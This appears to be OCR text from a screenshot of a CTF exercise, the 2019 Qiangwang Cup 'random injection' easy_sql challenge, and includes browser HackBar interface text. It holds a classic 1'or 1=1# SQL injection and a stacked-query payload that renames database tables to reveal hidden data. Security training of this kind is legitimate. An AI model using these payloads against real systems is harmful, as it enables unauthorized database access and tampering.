 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
error 1054 : Unknown column 'id' in 'where clause'
T [强网杯 2019]随便注 1.md• - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V
开发者工具 — easy_sql — http://46770ea6-7352-4361-843e-c66ed75a4487.node3.buuoj.cn/?inject=1'or+1%3D1%23#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
Split URL
Execution
http://46770ea6-7352-4361-843e-c66ed75a4487.node3.buuoj.cn/?inject=1';RENAME TABLE words TO words2;RENAME TABLE `1919810931114514` TO words;#
Post Data Referrer Reverse Base64 Url MD5 SHA1 SHA256 ROT13